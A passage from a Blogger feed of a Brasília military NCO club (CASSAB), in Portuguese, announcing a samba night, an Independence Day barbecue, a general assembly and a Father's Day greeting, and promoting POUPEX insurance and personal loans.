href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhU1BamrrR1Qqdkgabp5NGEkke5nkdpDKW3gc2qDW8Zo1hk7K83gBXxzHtg-Y_MF_Xla05armSy1cq8kaT9MHezALbjadVmIm819dYTL6ccNjIdc1o7k2yOTLZYuPcmA9oeJnrQrMdkmKanbwhJQfULRPRa4C38unpcnKL5L6N3NstQ32TTJeOBbQjZxK4\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhU1BamrrR1Qqdkgabp5NGEkke5nkdpDKW3gc2qDW8Zo1hk7K83gBXxzHtg-Y_MF_Xla05armSy1cq8kaT9MHezALbjadVmIm819dYTL6ccNjIdc1o7k2yOTLZYuPcmA9oeJnrQrMdkmKanbwhJQfULRPRa4C38unpcnKL5L6N3NstQ32TTJeOBbQjZxK4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv\u003EA Roda de Samba Sagaz vai tomar conta do Clube CASSAB com muita música boa, alegria e aquele clima que só a nossa roda sabe criar!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EE para deixar a noite ainda mais especial, teremos as participações de Bira Cidade e Milsinho, dois grandes nomes que vão abrilhantar o nosso samba!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E🎟 VIP SAGAZ: entrada GRÁTIS com retirada de ingresso (válido até às 19h30) – faça parte do grupo exclusivo e sinta a energia de estar entre os Sagaz VIPs!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E🎟 Sócios CASSAB: entrada GRÁTIS mediante apresentação da carteirinha.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E🎟 Ingressos Gerais:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EGeral – 1º Lote: R$10,00 + taxa Sympla – garanta logo o seu antes que acabe!\u003C\/div\u003E\u003Cdiv\u003EGeral – 2º Lote: R$15,00 + taxa Sympla – não vacile, porque depois só na portaria.\u003C\/div\u003E\u003Cdiv\u003ENa portaria: R$20,00\u003C\/div\u003E\u003Cdiv\u003E📍 Local: Clube CASSAB – Setor de Clube Sul\u003C\/div\u003E\u003Cdiv\u003E📅 Quando: Quinta-feira, 25\/09\u003C\/div\u003E\u003Cdiv\u003E⏰ Horário: 19h às 23h (pontualmente)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E🎶 Programação:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E19h às 20h – Som Mecânico\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E20h01 às 22h – Samba ao vivo com a Roda de Samba Sagaz + convidados especiais\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E22h01 às 23h – Som Mecânico\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eℹ️ Informações importantes:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EEstacionamento interno do clube: R$10,00\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EÉ expressamente proibida a entrada de qualquer tipo de bebida no clube.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EEssa festa foi especialmente preparada para vocês – VIPs, sócios e apaixonados pelo samba. Não fique de fora, garanta já seu ingresso no Sympla e venha fazer história com a gente!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.sympla.com.br\/evento\/vem-quem-quer-fica-quem-samba\/3118487\" style=\"letter-spacing: 0.2px;\"\u003Ehttps:\/\/www.sympla.com.br\/evento\/vem-quem-quer-fica-quem-samba\/3118487\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.cassab.com.br\/feeds\/3409291118903036606\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/09\/vem-quem-quer-fica-quem-samba.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/3409291118903036606"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/3409291118903036606"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/09\/vem-quem-quer-fica-quem-samba.html","title":"Vem quem quer fica quem samba"}],"author":[{"name":{"$t":"Clube de Associados - Suboficiais e Sargentos da Aeronáutica em Brasília"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18401029305826216452"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhU1BamrrR1Qqdkgabp5NGEkke5nkdpDKW3gc2qDW8Zo1hk7K83gBXxzHtg-Y_MF_Xla05armSy1cq8kaT9MHezALbjadVmIm819dYTL6ccNjIdc1o7k2yOTLZYuPcmA9oeJnrQrMdkmKanbwhJQfULRPRa4C38unpcnKL5L6N3NstQ32TTJeOBbQjZxK4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6753385101679278158.post-5407025314763766503"},"published":{"$t":"2025-08-21T10:40:00.000-07:00"},"updated":{"$t":"2025-08-21T10:40:01.700-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Destaques"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Social"}],"title":{"type":"text","$t":"Costelão da Independência 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9qTgvcTfPN-Bjqk9A43MaUtUmcl-1Awgf76FZ1KKFYJZZBjrxns925ygx_8TSIHOAeZU5qLVQSCQkHWmvvvdzuWB62SQTaxVvnZFPVC9fs16Lxv0xBFlGroLRi_G571WqJv4Is0jqXOc3QQ_ESq-XjjkD16JpRJpj5I89CXCBnHrrhSEWhHtWyUvimsw\/s1280\/Costel%C3%A3o%20da%20Independ%C3%AAncia%202025.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9qTgvcTfPN-Bjqk9A43MaUtUmcl-1Awgf76FZ1KKFYJZZBjrxns925ygx_8TSIHOAeZU5qLVQSCQkHWmvvvdzuWB62SQTaxVvnZFPVC9fs16Lxv0xBFlGroLRi_G571WqJv4Is0jqXOc3QQ_ESq-XjjkD16JpRJpj5I89CXCBnHrrhSEWhHtWyUvimsw\/w360-h640\/Costel%C3%A3o%20da%20Independ%C3%AAncia%202025.jpeg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EO Dia da Independência no \u003Cb\u003ECASSAB\u003C\/b\u003E é comemorado com o Tradicional \u003Cb\u003ECOSTELÃO GAÚCHO\u003C\/b\u003E!\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETudo isso ao som do \u003Cb\u003ERenato dos Anjos e Banda\u003C\/b\u003E, e a bela vista do Lago Paranoá.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESerá no \u003Cb\u003EDOMINGO\u003C\/b\u003E, dia \u003Cb\u003E7 de setembro\u003C\/b\u003E, das \u003Cb\u003E13h30min às 16h30min\u003C\/b\u003E (horário que será servido o churrasco e guarnição à vontade).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EO Costelão da Independência ocorrerá na Churrasqueira Beira Lago (Coletiva).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EAcompanhamentos:\u003C\/b\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003EArroz\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EMandioca\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EFeijão Tropeiro\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EVinagrete\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EChegue cedo e garanta o seu lugar!\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EIngresso de 0 a 6 anos é gratuito.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003ELembramos que é proibido acessar o local do evento portando quaisquer bebidas particulares.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEstacionamento pago para convidados (R$ 15,00).\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIngressos na Secretaria do clube e no Sympla.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.sympla.com.br\/evento\/costelao-da-independencia-no-cassab\/3089759\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.sympla.com.br\/evento\/costelao-da-independencia-no-cassab\/3089759\" target=\"_blank\"\u003Ehttps:\/\/www.sympla.com.br\/evento\/costelao-da-independencia-no-cassab\/3089759\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EInformações:\u003C\/b\u003E 3223-9010\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.cassab.com.br\/feeds\/5407025314763766503\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/08\/costelao-da-independencia-2025.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/5407025314763766503"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/5407025314763766503"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/08\/costelao-da-independencia-2025.html","title":"Costelão da Independência 2025"}],"author":[{"name":{"$t":"Clube de Associados - Suboficiais e Sargentos da Aeronáutica em Brasília"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18401029305826216452"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9qTgvcTfPN-Bjqk9A43MaUtUmcl-1Awgf76FZ1KKFYJZZBjrxns925ygx_8TSIHOAeZU5qLVQSCQkHWmvvvdzuWB62SQTaxVvnZFPVC9fs16Lxv0xBFlGroLRi_G571WqJv4Is0jqXOc3QQ_ESq-XjjkD16JpRJpj5I89CXCBnHrrhSEWhHtWyUvimsw\/s72-w360-h640-c\/Costel%C3%A3o%20da%20Independ%C3%AAncia%202025.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6753385101679278158.post-107830287521750228"},"published":{"$t":"2025-08-18T11:32:00.000-07:00"},"updated":{"$t":"2025-08-18T11:32:29.926-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Avisos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Destaques"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Financeiro"}],"title":{"type":"text","$t":"[EDITAL DE CONVOCAÇÃO] Assembleia Geral Ordinária 2025"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgH8mkTySkh-S3rdnn6tsGid1JExo3RQDHR0LRUmqCShSGBm_qhqU3arRsh2hkfZLNYSEGP-tWMGE81PHiDhDdK_XCW4EJ2fGWuCRRn7DsmCav7waCEOsbopAlDFzFg25Xnp3yx1ipzjofYGgR8Smw-HnA19tbZInpJGSZNVFrf9GiSZUIoN6ozKbWnvTk\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgH8mkTySkh-S3rdnn6tsGid1JExo3RQDHR0LRUmqCShSGBm_qhqU3arRsh2hkfZLNYSEGP-tWMGE81PHiDhDdK_XCW4EJ2fGWuCRRn7DsmCav7waCEOsbopAlDFzFg25Xnp3yx1ipzjofYGgR8Smw-HnA19tbZInpJGSZNVFrf9GiSZUIoN6ozKbWnvTk\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003EO Presidente do Clube de Associados - Suboficiais e Sargentos da Aeronáutica de Brasília - CASSAB, no uso de suas atribuições legais e estatutárias, convoca a todos os Associados a participarem da Assembleia Geral Ordinária, a ser realizada no dia 30 de agosto de 2025, com a presença de mais de 50% dos habilitados, às 9h30min em primeira convocação, ou qualquer número presente, em segunda convocação, às 10h, para julgar as contas do Clube referente ao ano de 2024, encaminhadas pelo Conselho Deliberativo, conforme previsto no art. 22, inciso I, alínea ‘’b’’, do Estatuto do Clube. \u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1-qe6O-sJoRlaCZdHfp9LTJd1QErKgsbn\"\u003EAcesse aqui o Edital assinado\u003C\/a\u003E."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.cassab.com.br\/feeds\/107830287521750228\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/08\/edital-de-convocacao-assembleia-geral.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/107830287521750228"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/107830287521750228"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/08\/edital-de-convocacao-assembleia-geral.html","title":"[EDITAL DE CONVOCAÇÃO] Assembleia Geral Ordinária 2025"}],"author":[{"name":{"$t":"Clube de Associados - Suboficiais e Sargentos da Aeronáutica em Brasília"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18401029305826216452"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgH8mkTySkh-S3rdnn6tsGid1JExo3RQDHR0LRUmqCShSGBm_qhqU3arRsh2hkfZLNYSEGP-tWMGE81PHiDhDdK_XCW4EJ2fGWuCRRn7DsmCav7waCEOsbopAlDFzFg25Xnp3yx1ipzjofYGgR8Smw-HnA19tbZInpJGSZNVFrf9GiSZUIoN6ozKbWnvTk=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6753385101679278158.post-2649069997637387690"},"published":{"$t":"2025-08-15T14:46:00.001-07:00"},"updated":{"$t":"2025-08-15T14:46:19.238-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Avisos"}],"title":{"type":"text","$t":"MILITARES e CIVIS podem contratar o Seguro"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhOPsDDgY5JzpqrpSVRY17dpauV62U-TgP-Nf_GO-2eJa-SfI5psuCCQfBBD-JKAv7H3eoOWwCXi6qXXKh9SztEGId65kvJMej1J-b8eV4WbkpiTK2zCW90_zIm8fvcAIscLAy8REPHi9cCqk9Y-Tf5JPf7XMHidKYaK__MSRbbndFMfoBeyi-jTqvczjo\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhOPsDDgY5JzpqrpSVRY17dpauV62U-TgP-Nf_GO-2eJa-SfI5psuCCQfBBD-JKAv7H3eoOWwCXi6qXXKh9SztEGId65kvJMej1J-b8eV4WbkpiTK2zCW90_zIm8fvcAIscLAy8REPHi9cCqk9Y-Tf5JPf7XMHidKYaK__MSRbbndFMfoBeyi-jTqvczjo\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EMILITARES e CIVIS podem contratar o Seguro.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESua casa precisa de cuidados e você, de praticidade.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ECom o Seguro Residência POUPEX, além de proteção contra incêndio, quedas de raio, explosão e danos elétricos, você conta com assistência técnica em mais de 40 especialidades (chaveiro, eletricista, encanador e muito mais).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAgora, a melhor parte:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAté 31 de agosto, usando o cupom POUPEX20, você ganha 20% OFF* na contratação!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELink para simulação 👇 \u003Ca href=\"https:\/\/share.google\/MVl4pyFOkTuo20A7V\"\u003Ehttps:\/\/share.google\/MVl4pyFOkTuo20A7V\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.cassab.com.br\/feeds\/2649069997637387690\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/08\/militares-e-civis-podem-contratar-o.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/2649069997637387690"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/2649069997637387690"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/08\/militares-e-civis-podem-contratar-o.html","title":"MILITARES e CIVIS podem contratar o Seguro"}],"author":[{"name":{"$t":"Clube de Associados - Suboficiais e Sargentos da Aeronáutica em Brasília"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18401029305826216452"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhOPsDDgY5JzpqrpSVRY17dpauV62U-TgP-Nf_GO-2eJa-SfI5psuCCQfBBD-JKAv7H3eoOWwCXi6qXXKh9SztEGId65kvJMej1J-b8eV4WbkpiTK2zCW90_zIm8fvcAIscLAy8REPHi9cCqk9Y-Tf5JPf7XMHidKYaK__MSRbbndFMfoBeyi-jTqvczjo=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6753385101679278158.post-623504299850312594"},"published":{"$t":"2025-08-15T14:43:00.001-07:00"},"updated":{"$t":"2025-08-15T14:43:48.705-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Avisos"}],"title":{"type":"text","$t":"AQUISIÇÃO DE VEÍCULO _ FINANCIAMENTO ou CRÉDITO SIMPLES?"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgcO1iFKukf9TxG7QGsZrXG1Xho--TbPCjWaR5MNR5ZT0Ugid6DxW6BNoZT5Kk-56HR0P_Qxoo4qStMrE06O3EX6IVgYRIPpDrZHpRgifGgeX23Libcql44zDfagouT-CGtKWf8hcc9p-vfUJt3jvNwSHqrmvT8YxpAJrCSufNWinCEq4mtl9vVRwn-Jf0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgcO1iFKukf9TxG7QGsZrXG1Xho--TbPCjWaR5MNR5ZT0Ugid6DxW6BNoZT5Kk-56HR0P_Qxoo4qStMrE06O3EX6IVgYRIPpDrZHpRgifGgeX23Libcql44zDfagouT-CGtKWf8hcc9p-vfUJt3jvNwSHqrmvT8YxpAJrCSufNWinCEq4mtl9vVRwn-Jf0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003EAQUISIÇÃO DE VEÍCULO _ FINANCIAMENTO ou CRÉDITO SIMPLES?\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E1. Financiamento de veículo _ o banco paga o carro diretamente à concessionária ou vendedor; o veículo fica no seu nome, mas alienado ao banco até quitar.\u003C\/div\u003E\u003Cdiv\u003E👉O carro fica alienado — você não pode vender sem quitar.\u003C\/div\u003E\u003Cdiv\u003E👉Taxas adicionais (registro de contrato, seguro obrigatório do financiamento).\u003C\/div\u003E\u003Cdiv\u003E👉Menos flexibilidade: o dinheiro só pode ser usado para aquele carro.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E2. Empréstimo pessoal (crédito simples)\u003C\/div\u003E\u003Cdiv\u003E✔️Flexibilidade total: pode comprar de particular, negociar à vista e conseguir desconto.\u003C\/div\u003E\u003Cdiv\u003E✔️O carro já fica livre no seu nome (sem alienação).\u003C\/div\u003E\u003Cdiv\u003E✔️Possibilidade de quitar ou vender quando quiser.\u003C\/div\u003E\u003Cdiv\u003E✔️Possibilidade de juros menores, conforme as condições (valor e prazo).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E✅ Na POUPEX, seu CRÉDITO SIMPLES é concedido de forma rápida, segura e simples.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EFaça a simulação no link\u0026nbsp;\u003Ca href=\"https:\/\/www.poupex.com.br\/credito-pessoal\/credito-simples\/\"\u003Ehttps:\/\/www.poupex.com.br\/credito-pessoal\/credito-simples\/\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.cassab.com.br\/feeds\/623504299850312594\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/08\/aquisicao-de-veiculo-financiamento-ou.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/623504299850312594"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/623504299850312594"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/08\/aquisicao-de-veiculo-financiamento-ou.html","title":"AQUISIÇÃO DE VEÍCULO _ FINANCIAMENTO ou CRÉDITO SIMPLES?"}],"author":[{"name":{"$t":"Clube de Associados - Suboficiais e Sargentos da Aeronáutica em Brasília"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18401029305826216452"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgcO1iFKukf9TxG7QGsZrXG1Xho--TbPCjWaR5MNR5ZT0Ugid6DxW6BNoZT5Kk-56HR0P_Qxoo4qStMrE06O3EX6IVgYRIPpDrZHpRgifGgeX23Libcql44zDfagouT-CGtKWf8hcc9p-vfUJt3jvNwSHqrmvT8YxpAJrCSufNWinCEq4mtl9vVRwn-Jf0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6753385101679278158.post-1544297055400040481"},"published":{"$t":"2025-08-10T06:38:00.001-07:00"},"updated":{"$t":"2025-08-10T06:38:49.948-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Avisos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Destaques"}],"title":{"type":"text","$t":"FELIZ DIA DOS PAIS"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhJc4b5msmeVi87N2iz9y_PT8ztYfXME_IUwpRishazxNiDqTbpl9YcumWYCaFb9hVuenVycEeJus-jTByjp2RQIN8CE4XHvLAiFvPJFM-HeGlKpkoNiWgoS0zttyTcA1OqtMWVr4E02DUi-ISWxboMTt5xWbWfVjXPZeBAsnutwLfzcIbeLu9OgzL-gwY\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhJc4b5msmeVi87N2iz9y_PT8ztYfXME_IUwpRishazxNiDqTbpl9YcumWYCaFb9hVuenVycEeJus-jTByjp2RQIN8CE4XHvLAiFvPJFM-HeGlKpkoNiWgoS0zttyTcA1OqtMWVr4E02DUi-ISWxboMTt5xWbWfVjXPZeBAsnutwLfzcIbeLu9OgzL-gwY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv\u003EO CASSAB deseja a todos um FELIZ DIA DOS PAIS.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EA Diretoria.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.cassab.com.br\/feeds\/1544297055400040481\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/08\/feliz-dia-dos-pais.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/1544297055400040481"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/1544297055400040481"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/08\/feliz-dia-dos-pais.html","title":"FELIZ DIA DOS PAIS"}],"author":[{"name":{"$t":"Clube de Associados - Suboficiais e Sargentos da Aeronáutica em 